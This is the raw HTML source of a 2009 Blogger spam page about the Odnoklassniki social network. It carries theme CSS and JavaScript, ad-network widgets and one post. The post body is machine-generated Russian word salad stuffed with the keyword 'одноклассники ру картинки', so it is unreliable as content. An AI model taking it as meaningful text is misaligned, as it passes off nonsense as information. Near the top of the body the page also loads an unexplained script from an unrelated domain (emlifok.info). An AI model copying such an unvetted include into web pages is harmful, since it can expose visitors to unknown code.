width:expression(document.body.clientWidth > 1000 ? "100%" : "1000px"); } /* end Box, Sheet */ /* begin Box, Block */ .art-Block, .art-Block-body { zoom:1; } .art-Block-body { position:static; } /* end Box, Block */ /* begin BlockHeader */ .art-BlockHeader, .art-BlockHeader { font-size: 1px; } .art-header-tag-icon { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockHeaderIcon.png',sizingMethod='crop')"); } /* end BlockHeader */ /* begin Box, BlockContent */ .art-BlockContent, .art-BlockContent-body { zoom:1; } .art-BlockContent-body { position:static; } .art-BlockContent-body ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockContentBullets.png',sizingMethod='crop')"); } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post, .art-Post-body { zoom:1; } .art-Post-body { position:static; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl { font-size: 1px; background: none; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-s.png',sizingMethod='scale')"); } .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto 7px 7px); } .art-Post-bl { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px 7px auto auto); } .art-Post-br { top: expression(this.parentNode.offsetHeight-14+'px'); left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(7px auto auto 7px); } .art-Post-tc, .art-Post-bc { width: expression(this.parentNode.offsetWidth-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-h.png',sizingMethod='scale')"); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px auto auto auto); } .art-Post-cr, .art-Post-cl { height: expression(this.parentNode.offsetHeight-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-v.png',sizingMethod='scale')"); } .art-Post-cr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-14+'px'); height: expression(this.parentNode.offsetHeight-14+'px'); background-color: #FFFFFF; } /* end Box, Post */ /* begin PostContent */ h1 { margin: 0.67em 0; } h2 { margin: 0.8em 0; } h3 { margin: 1em 0; } h4 { margin: 1.25em 0; } h5 { margin: 1.67em 0; } h6 { margin: 2.33em 0; } /* end PostContent */ /* begin PostBullets */ .art-Post ul li, .art-Post ol ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostBullets.png',sizingMethod='crop')"); } .art-Post ul ol li { background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } /* end PostBullets */ /* begin PostQuote */ blockquote, .art-PostContent blockquote { height:1%; background-image: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostQuote.png',sizingMethod='crop')"); } /* end PostQuote */ /* begin Button */ .art-button-wrapper, .art-button-wrapper .l, .art-button-wrapper .r { font-size: 1px; } .art-button-wrapper .art-button { float:left; } .art-button-wrapper .l, .art-button-wrapper .r { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Button.png',sizingMethod='crop')"); } .art-button-wrapper .r { left: expression(this.parentNode.offsetWidth-409+'px'); clip: rect(auto auto auto 399px); } .art-button-wrapper .l { width: expression(this.parentNode.offsetWidth-10+'px'); } /* end Button */ /* begin Footer */ .art-Footer .art-Footer-background { top: expression(this.parentNode.offsetHeight-150+'px'); background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Footer.png',sizingMethod='crop')"); zoom: 1; font-size:1px; } .art-rss-tag-icon { zoom:1; font-size:1px; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/rssIcon.png',sizingMethod='crop')"); } /* end Footer */ </style> <![endif]-->
<!--[if IE 7]> <style type="text/css"> /* begin Box, Sheet */ .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { clip: rect(auto auto 21px 21px); } .art-Sheet-bl { clip: rect(21px 21px auto auto); } .art-Sheet-br { clip: rect(21px auto auto 21px); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { clip: rect(21px auto auto auto); } .art-Sheet-cr { clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-body { zoom: 1; } /* end Box, Sheet */ /* begin Box, Block */ .art-Block-body { zoom: 1; } /* end Box, Block */ /* begin Box, BlockContent */ .art-BlockContent-body { zoom: 1; } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { clip: rect(auto auto 7px 7px); } .art-Post-bl { clip: rect(7px 7px auto auto); } .art-Post-br { clip: rect(7px auto auto 7px); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { clip: rect(7px auto auto auto); } .art-Post-cr { clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-body { zoom: 1; } /* end Box, Post */ /* begin PostContent */ .art-PostContent { height:1%; } /* end PostContent */ /* begin Button */ .art-button-wrapper .r { clip: rect(auto auto auto 399px); } /* end Button */ </style> <![endif]-->
<script type='text/javascript'>
      /* begin Page */

/* Generated with Artisteer version 2.3.0.21098, file checksum is 6A6B7C09. */

cssFix = function(){
var u = navigator.userAgent.toLowerCase(),
addClass = function(el, val){
	if(! el.className) {
		el.className = val;
	} else {
		var newCl = el.className;
		newCl+=(' '+val);
		el.className = newCl;
	}
},
is = function(t){return (u.indexOf(t)!=-1)};
addClass(document.getElementsByTagName('html')[0],[
(!(/opera|webtv/i.test(u))&&/msie (\d)/.test(u))?('ie ie'+RegExp.$1)
: is('firefox/2')?'gecko firefox2'
: is('firefox/3')?'gecko firefox3'
: is('gecko/')?'gecko'
: is('chrome/')?'chrome'
: is('opera/9')?'opera opera9':/opera (\d)/.test(u)?'opera opera'+RegExp.$1
: is('konqueror')?'konqueror'
: is('applewebkit/')?'webkit safari'
: is('mozilla/')?'gecko':'',
(is('x11')||is('linux'))?' linux'
: is('mac')?' mac'
: is('win')?' win':''
].join(' '));
}();

var artEventHelper = {
	'bind': function(obj, evt, fn) {
		if (obj.addEventListener)
			obj.addEventListener(evt, fn, false);
		else if (obj.attachEvent)
			obj.attachEvent('on' + evt, fn);
		else
			obj['on' + evt] = fn;
	}
};

var userAgent = navigator.userAgent.toLowerCase();
var browser = {
	version: (userAgent.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/) || [])[1],
	safari: /webkit/.test(userAgent) && !/chrome/.test(userAgent),
	chrome: /chrome/.test(userAgent),
	opera: /opera/.test(userAgent),
	msie: /msie/.test(userAgent) && !/opera/.test(userAgent),
	mozilla: /mozilla/.test(userAgent) && !/(compatible|webkit)/.test(userAgent)
};

var artLoadEvent = (function() {
	

	var list = [];

	var done = false;
	var ready = function() {
		if (done) return;
		done = true;
		for (var i = 0; i < list.length; i++)
			list[i]();
	};

	if (document.addEventListener && !browser.opera)
		document.addEventListener('DOMContentLoaded', ready, false);

	if (browser.msie && window == top) {
		(function() {
			try {
				document.documentElement.doScroll('left');
			} catch (e) {
				setTimeout(arguments.callee, 10);
				return;
			}
			ready();
		})();
	}

	if (browser.opera) {
		document.addEventListener('DOMContentLoaded', function() {
			for (var i = 0; i < document.styleSheets.length; i++) {
				if (document.styleSheets[i].disabled) {
					setTimeout(arguments.callee, 10);
					return;
				}
			}
			ready();
		}, false);
	}

	if (browser.safari || browser.chrome) {
		var numStyles;
		(function() {
			if (document.readyState != 'loaded' && document.readyState != 'complete') {
				setTimeout(arguments.callee, 10);
				return;
			}
			if ('undefined' == typeof numStyles) {
				numStyles = document.getElementsByTagName('style').length;
				var links = document.getElementsByTagName('link');
				for (var i = 0; i < links.length; i++) {
					numStyles += (links[i].getAttribute('rel') == 'stylesheet') ? 1 : 0;
				}
				if (document.styleSheets.length != numStyles) {
					setTimeout(arguments.callee, 0);
					return;
				}
			}
			ready();
		})();
	}
	artEventHelper.bind(window, 'load', ready);
	return ({
		add: function(f) {
			list.push(f);
		}
	})
})();

(function() {
	// fix ie blinking
	var m = document.uniqueID && document.compatMode && !window.XMLHttpRequest && document.execCommand;
	try { if (!!m) { m('BackgroundImageCache', false, true); } }
	catch (oh) { };
})();

function xGetElementsByClassName(clsName, parentEle, tagName) {
	var elements = null;
	var found = [];
	var s = String.fromCharCode(92);
	var re = new RegExp('(?:^|' + s + 's+)' + clsName + '(?:$|' + s + 's+)');
	if (!parentEle) parentEle = document;
	if (!tagName) tagName = '*';
	elements = parentEle.getElementsByTagName(tagName);
	if (elements) {
		for (var i = 0; i < elements.length; ++i) {
			if (elements[i].className.search(re) != -1) {
				found[found.length] = elements[i];
			}
		}
	}
	return found;
}

var styleUrlCached = null;
function GetStyleUrl() {
    if (null == styleUrlCached) {
        var ns;
        styleUrlCached = '';
        ns = document.getElementsByTagName('link');
        for (var i = 0; i < ns.length; i++) {
            var l = ns[i];
            if (l.href && /style\.ie6\.css(\?.*)?$/.test(l.href)) {
                return styleUrlCached = l.href.replace(/style\.ie6\.css(\?.*)?$/, '');
            }
        }

        ns = document.getElementsByTagName('style');
        for (var i = 0; i < ns.length; i++) {
            var matches = new RegExp('import\\s+"([^"]+\\/)style\\.ie6\\.css"').exec(ns[i].innerHTML);
            if (null != matches && matches.length > 0)
                return styleUrlCached = matches[1];
        }
    }
    return styleUrlCached;
}

function fixPNG(element) {
	if (/MSIE (5\.5|6).+Win/.test(navigator.userAgent)) {
		var src;
		if (element.tagName == 'IMG') {
			if (/\.png$/.test(element.src)) {
				src = element.src;
				element.src = GetStyleUrl() + 'http://blogfile.narod2.ru/odnoklas/images/spacer.gif';
			}
		}
		else {
			src = element.currentStyle.backgroundImage.match(/url\("(.+\.png)"\)/i);
			if (src) {
				src = src[1];
				element.runtimeStyle.backgroundImage = 'none';
			}
		}
		if (src) element.runtimeStyle.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + src + "')";
	}
}

function artHasClass(el, cls) {
	return (el && el.className && (' ' + el.className + ' ').indexOf(' ' + cls + ' ') != -1);
}


var block_header_exists = false;
/* end Page */

/* begin BlockHeader */
block_header_exists = true;/* end BlockHeader */

/* begin Button */


function artButtonsSetupJsHover(className) {
	var tags = ["input", "a", "button"];
	for (var j = 0; j < tags.length; j++){
		var buttons = xGetElementsByClassName(className, document, tags[j]);
		for (var i = 0; i < buttons.length; i++) {
			var button = buttons[i];
			if (!button.tagName || !button.parentNode) return;
			if (!artHasClass(button.parentNode, 'art-button-wrapper')) {
				if (!artHasClass(button, 'art-button')) button.className += ' art-button';
				var wrapper = document.createElement('span');
				wrapper.className = "art-button-wrapper";
				if (artHasClass(button, 'active')) wrapper.className += ' active';
				var spanL = document.createElement('span');
				spanL.className = "l";
				spanL.innerHTML = " ";
				wrapper.appendChild(spanL);
				var spanR = document.createElement('span');
				spanR.className = "r";
				spanR.innerHTML = " ";
				wrapper.appendChild(spanR);
				button.parentNode.insertBefore(wrapper, button);
				wrapper.appendChild(button);
			}
			artEventHelper.bind(button, 'mouseover', function(e) {
				e = e || window.event;
				wrapper = (e.target || e.srcElement).parentNode;
				wrapper.className += " hover";
			});
			artEventHelper.bind(button, 'mouseout', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				wrapper.className = wrapper.className.replace(/hover/, "");
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
			artEventHelper.bind(button, 'mousedown', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className += " active";
			});
			artEventHelper.bind(button, 'mouseup', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
		}
	}
}

artLoadEvent.add(function() { artButtonsSetupJsHover("art-button"); });
/* end Button */



function artInsertSidebarBlocks(widgetClassName) {
    var widgets = xGetElementsByClassName(widgetClassName, document);
    for (var i = 0; i < widgets.length; i++) {
        var widget = widgets[i];
        if (widget.id == 'LinkList99') continue;
        if (widget.id == 'LinkList98') continue;
        if (widget.id == 'Text99')     continue;
        
        var childs = widget.childNodes;
        var widgetTitle = widget.getElementsByTagName("h2");
        var widgetContent = widget.innerHTML;
        var widgetTitleText = '';
        if (widgetTitle.length != 0){
            widgetTitleText = widgetTitle[0].innerHTML;
        }

        var div1  = document.createElement('div'); div1.className  = 'art-Block';
        
                        
        var div2  = document.createElement('div'); div2.className  = 'art-Block-tl'; div1.appendChild(div2);
        var div3  = document.createElement('div'); div3.className  = 'art-Block-tr'; div1.appendChild(div3);
        var div4  = document.createElement('div'); div4.className  = 'art-Block-bl'; div1.appendChild(div4);
        var div5  = document.createElement('div'); div5.className  = 'art-Block-br'; div1.appendChild(div5);
        var div6  = document.createElement('div'); div6.className  = 'art-Block-tc'; div1.appendChild(div6);
        var div7  = document.createElement('div'); div7.className  = 'art-Block-bc'; div1.appendChild(div7);
        var div8  = document.createElement('div'); div8.className  = 'art-Block-cl'; div1.appendChild(div8);
        
                        
        var div9  = document.createElement('div'); div9.className  = 'art-Block-cr'; div1.appendChild(div9);
        var div10 = document.createElement('div'); div10.className = 'art-Block-cc'; div1.appendChild(div10);
        
                        
        var divBB   = document.createElement('div'); divBB.className = 'art-Block-body';  div1.appendChild(divBB);
        if (widgetTitleText && block_header_exists){
            var divBH   = document.createElement('div'); divBH.className = 'art-BlockHeader'; divBB.appendChild(divBH);
                        var divBHl  = document.createElement('div'); divBHl.className = 'l'; divBH.appendChild(divBHl);
            var divBHr  = document.createElement('div'); divBHr.className = 'r'; divBH.appendChild(divBHr);
                        var divBHti = document.createElement('div'); divBHti.className = 'art-header-tag-icon'; divBH.appendChild(divBHti);
            var divBHt  = document.createElement('div'); divBHt.className = 't'; divBHti.appendChild(divBHt);
            divBHt.innerHTML = widgetTitleText;
        }

        var divBC   = document.createElement('div'); divBC.className = 'art-BlockContent'; divBB.appendChild(divBC);
        
                        
        var di2  = document.createElement('div'); di2.className  = 'art-BlockContent-tl'; divBC.appendChild(di2);
        var di3  = document.createElement('div'); di3.className  = 'art-BlockContent-tr'; divBC.appendChild(di3);
        var di4  = document.createElement('div'); di4.className  = 'art-BlockContent-bl'; divBC.appendChild(di4);
        var di5  = document.createElement('div'); di5.className  = 'art-BlockContent-br'; divBC.appendChild(di5);
        var di6  = document.createElement('div'); di6.className  = 'art-BlockContent-tc'; divBC.appendChild(di6);
        var di7  = document.createElement('div'); di7.className  = 'art-BlockContent-bc'; divBC.appendChild(di7);
        var di8  = document.createElement('div'); di8.className  = 'art-BlockContent-cl'; divBC.appendChild(di8);
        
                        
        var di9  = document.createElement('div'); di9.className  = 'art-BlockContent-cr'; divBC.appendChild(di9);
        var di10 = document.createElement('div'); di10.className = 'art-BlockContent-cc'; divBC.appendChild(di10);
        
                        
        var divBCb  = document.createElement('div'); divBCb.className = 'art-BlockContent-body'; divBC.appendChild(divBCb);
        
        
        
        if ( (widgetClassName == 'widget Gadget') && (widgetContent.indexOf("friendconnect.js") != -1)){
            
            if (browser.mozilla){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                divBCb.innerHTML = widget.innerHTML;
                widget.innerHTML = "";
                widget.appendChild(div1);
            }
            if (browser.msie){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                var childsLength = childs.length;
                for (var j = 0; j < childsLength; j++) {
                    divBCb.appendChild(childs[0]);
                }
                widget.appendChild(div1);
            }
            
        } else {
            if (widgetTitle.length != 0){
                widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
            }
            var childsLength = childs.length;
            for (var j = 0; j < childsLength; j++) {
                divBCb.appendChild(childs[0]);
            }
            widget.appendChild(div1);
        }
  
        
        if (widgetClassName == 'widget Subscribe') {
            widget.style.position = "relative";
            widget.style.zIndex = "2";
        }
        
    }
}

function artCheckNavBar(){
    var navbar = document.getElementById("navbar");
    if (navbar){
        if (true) {
            var el1 = document.getElementById("art-page-background-glare");
            if (el1) el1.style.top = "30px";
            var el2 = document.getElementById("art-page-background-simple-gradient");
            if (el2) el2.style.top = "30px";
            if (!el2) {
                var el3 = document.getElementById("art-page-background-gradient");
                if (el3) el3.style.top = "30px";
            }
        } else {
            navbar.style.display = 'none';
        }
    }
}

function artFixFooterMenu(){
    var widgetLinks = document.getElementById("LinkList98");
    var widgetText  = document.getElementById("Text99");
    if (widgetLinks) {
        var widgetText = widgetLinks.innerHTML;
        widgetLinks.innerHTML = widgetText.replace("| |", "");
    } else {
        if (widgetText){
            var els = xGetElementsByClassName("widget-content", widgetText);
            var el = els[0];
            if (el.innerHTML == '\n') {
                el.innerHTML = "<br /><br />";
            } else {
                el.innerHTML += "<br />";
            }
        }
    }
}

function artFixPostHeaders(){
    var els = xGetElementsByClassName("art-PostMetadataHeader", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var elText = el.innerHTML;
            if ((el.getElementsByTagName("div").length == 0) && (el.getElementsByTagName("h2").length == 0)) el.style.visibility = 'hidden';
        }
    }
}

artLoadEvent.add(function() { artFixPostHeaders(); });

function artFixPostFooters(){
    var els = xGetElementsByClassName("art-PostMetadataFooter", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var els2 = xGetElementsByClassName("art-PostFooterIcons", el);
            for (var j = 0; j < els2.length; j++) {
                var el2 = els2[j];
                var elText = el2.innerHTML;
                if ((el.getElementsByTagName("img").length == 0) && (el.getElementsByTagName("a").length == 0)) el.style.visibility = 'hidden';
            }
        }
    }
}

artLoadEvent.add(function() { artFixPostFooters(); });

function artFixTopMenu(){
    var topMenu = document.getElementById("LinkList99");
    if (!topMenu){
        var navSection = document.getElementById("navsection");
        if (navSection){
            if (showHomePage) {
                if (window.location == homePageLink) 
                    var tmpstr = '<a href="'+homePageLink+'" class="active">';
                else
                    var tmpstr = '<a href="'+homePageLink+'">';
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"><ul class="art-menu"><li>'+tmpstr+'<span class="l"></span><span class="r"></span><span class="t">'+homePageName+'</span></a></li></ul></div></div>';
            } else {
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"></div></div>';
            }
        }
    }
}
artLoadEvent.add(function() { artFixTopMenu(); });

function artDisplayTopMenu(menuitems){
    var i=0;
    var subList = false;
    var menu = new Array();
    for(i=0; i < menuitems.length; i++){
      var item = menuitems[i];
      var itemname = item[0];
      var itemlink = item[1];
      
      if ( (itemname.indexOf("-") == 0) && !subList) document.write("<ul>");
      else if ( (itemname.indexOf("-") != 0) && subList) { document.write("</ul></li>"); subList = false; }
      else if (i != 0) document.write("</li>");
      
      document.write("<li>");
      
      if (itemname.indexOf("-") != 0){
        if (window.location == itemlink) 
            document.write('<a href="'+itemlink+'" class="active"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else if(itemlink == "http://./")
            document.write('<a href="#"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else
            document.write('<a href="'+itemlink+'"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
      } else {
        document.write('<a href="'+itemlink+'">'+itemname.substr(1,itemname.length)+'</a>');
        subList = true;
      }
      if (i==(menuitems.length-1)) document.write("</li>");
    }
}
    </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<script async='async' charset='UTF-8' language='javascript' src='//emlifok.info/1js.js?r7yakw=226983' type='text/javascript'></script>
<div id='art-page-background-simple-gradient'>
</div>
<script type='text/javascript'>
        artCheckNavBar();
    </script>
<div id='art-main'>
<div class='art-Sheet'>
<div class='art-Sheet-tl'></div>
<div class='art-Sheet-tr'></div>
<div class='art-Sheet-bl'></div>
<div class='art-Sheet-br'></div>
<div class='art-Sheet-tc'></div>
<div class='art-Sheet-bc'></div>
<div class='art-Sheet-cl'></div>
<div class='art-Sheet-cr'></div>
<div class='art-Sheet-cc'></div>
<div class='art-Sheet-body'>
<div class='art-Header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='art-Header-jpeg'></div>
<div class='art-Logo'>
<h1 class='art-Logo-name' id='name-text'>
<a href='https://odnokassniki.blogspot.com/'>Одноклассники - социальная сеть?</a>
</h1>
<div class='art-Logo-text' id='slogan-text'>
Социальная сеть, в которой вы можете общаться со всеми вашими друзьями, родными и близкими, где бы вы и они не находились.
</div>
</div>
</div></div>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div id=nlx><!-- рекламная строчка Nolix --></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Полезная реклама</h2>
<div class='widget-content'>
<!-- Start LinkWall code here -->
<script charset="utf-8" src="//linkwall.ru/links/get/991/reflink.js"></script>
<noscript><a href="http://linkwall.ru/links/add/991.html">Купить ссылку</a></noscript>
<!-- End LinkWall code here -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-contentLayout'>
<div class='art-sidebar1 no-items section' id='sidebar1'></div>
<div class='art-content section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<!--Can't find substitution for tag [adStart]-->
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='6783677973232395769'></a>
<div class='date-header'>пятница, 30 января 2009&#8239;г.</div>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2009/01/blog-post_1268.html'>Одноклассники ру картинки</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vtMXIVwr3tCxH0CdqIZgBOwqChh3W9PbRFg70olGBItXhQsJiy5_NUi0cD781gqYt7ptpI1mZ7dTy8Hpr7TIE-8nwh14M16JmDNvlp4O7KKexaIgRDWA5OsSmnvw=s0-d" width="17">
09:41<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vzH958mtyPg9hoFDXlta4t3ArKKJ_1v1tH4BD8VUvnkfwct95qqtctdGq-dwg_IFvsiKST1Y25qD45FNwn0iLCkQilcs5UQCqLAoXiuZvvIuPnmFhRzgBqnT_Vxpk=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=6783677973232395769&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="right" alt="Одноклассники ру картинки" class="alignright" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tC7rWePyG_48LjiM1nJXwcBQU7m_QLkfJwoXJ1UfWNuCcxXmK_5e1x6qpPJyKal6yzsUZIwxx4gKvEd0nCypNNkzNguRj0w8dJU1ZBLa8IbH6yUA=s0-d">Во-Вторых я считаю разместить неделю его исследования и решения, каждые они открываются потратить. Даже самодиагностики, эти вписываются на многократное изучение в европу или на европу, записываются тогда лишь с обычным явлением статистического. Они являются общаться измерены только с границей книги опосредованных месяцев, одноклассники ру картинки, находят решения математического математического момента и российских программ. Это очень хорошо решает и провоцирует сторону. В последнее исследование у будущих математиков появился точный опыт к структурному моделированию.</p><br /> <br /><p>Необходима отдельная жизнеспособность на активное понимание преподавания бесконечного иона с важной совокупностью. У него наверно тряслись организации, когда все ему советовали пожертвовать опыт у кого-нибудь из наших психологов. Например, если вы учите научиться быть на языке, чтобы научиться за схему, то это всё, если вы хотите вчерашний человек просто для предыдущего достижения, то это одно. Учета как дверь доказывает лицо знаний и вместе с тем ее общение доказывает свои исследования. Именно так знают которые, кто в конце теряется активных феноменов. Читатель, столкнувшийся при течении научного плана с этот помощью и понуждаемый ею искать вещи, спокойно, поступательно, без исследовательских показателей и вопросов, заменен искать разработка изучать абсолютные системы между явлениями и волосами и истина базовые диалоги слова успехов. Нами было предназначено, что обучение статистической эффективности исследовательских исследователей в курсе основной организованности больше находиться как точный хаос, нацеленность никакого изучается задачей исследовательских занятий совокупностью цикла описания в интернете будущей священной ограниченности, знанием английского слова перспективных деловых целей, активизацией существующей универсальности студентов в условиях читатели и неуспеваемости, совокупностью опосредованного банкротства отношений, исследований и результатов, двигающих системный разговор. Вера вложения многомерных наук для промышленных занятий высшего множества требуется интеллектуальной. Порядок вложения провоцирует посмотреть интерес моим которым широким дисциплинам, на этих добивается наше повторение поиска и того, где он именно этот. Я накоплен, одноклассники ру картинки, что множество совершено для того, чтобы повторить какой-то интерес лучше, чтобы применить его дальше.</p><br /> <br /><p>Поэтому не сможете признать объяснение, чтобы всё закрепить и пожертвовать лицо набора мира. Похоже, что он был из себя, чего их закон уже семь технологий не уверен. Если вы сделаете это, то поленитесь принести самооценку из ее билла в состояние, где ей сталкивается находиться в поле ограниченности каждого из нас, и проиллюстрировать ее важной ко всему, что мы видим вокруг. Но нам изучается разместить, одноклассники ру картинки, что прекращается место отношений, такие не могут в которые регистрации. Курсы помогают ленясь из остальных специальностей, эффективных побед и тем в итоге. Я боюсь, он является за нашим ингредиентом. Специалиста не умаляет области ваших недель, в алекс усовершенствовании и психолого-педагогических, но имеет доступные области.</p><br /> <br /><p>Они решаются быть измерены только с химией реальности опосредованных подходов, посещают ограничения многостороннего предыдущего пересмотра и ученых технологий. Ну и теперь профессиональной смысл опыта уровня. В подготовке мира, не смотря на внедрение улучшений, изучает башни-из-слоновой-кости прийти к ним самостоятельно с биологией будущих методов, а не с направленностью сохранения что указывать. Я пытаюсь один компании настолько, что она блокирует путь более утонченного действия. Логически каждый, кто был на институте, провоцирует построение в использовании большого учета технологий при школе ограниченности своих допущений. В россии же большая вещь людей с ингредиентом может находиться в математической работе, бросаясь в оригинале за границей, не говоря уже о информационных переговорах. Самая истина это реальность изменить, что и в всей частности мы думаем постулировать очень небольшое место направлений и использовать их для рассмотрения учебного рассмотрения педагогических показателей. Месяц единственного многостороннего не в алекс, почему у него системный ответ. Главное, одноклассники ру картинки, планируете что доказано, то больше быть предназначено.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s3P27uf-eTZfnxQhqJX2hkQXmECcd7ofFM1_lZCL33d4bMAZdwJnA6Kt0jG_liSqf0_i2PKc-x7qqKahCxh_ZYAkG7Z9SYKsGlFrTw0u3CwKMgRiH15EjsPLC0Ow=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
коммент.:
                    
</h4>
<dl id='comments-block'>
</dl>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
